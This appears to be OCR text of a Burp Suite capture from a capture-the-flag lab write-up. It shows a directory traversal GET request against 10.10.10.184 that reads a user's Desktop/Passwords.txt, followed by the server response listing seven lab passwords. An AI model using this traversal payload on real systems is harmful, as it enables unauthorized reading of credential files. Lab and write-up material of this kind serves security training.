 Request
Pretty Raw Hex
\n
1 GET
/../../../../../../../../../../../../../Users/Nathan/Desktop
/Passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$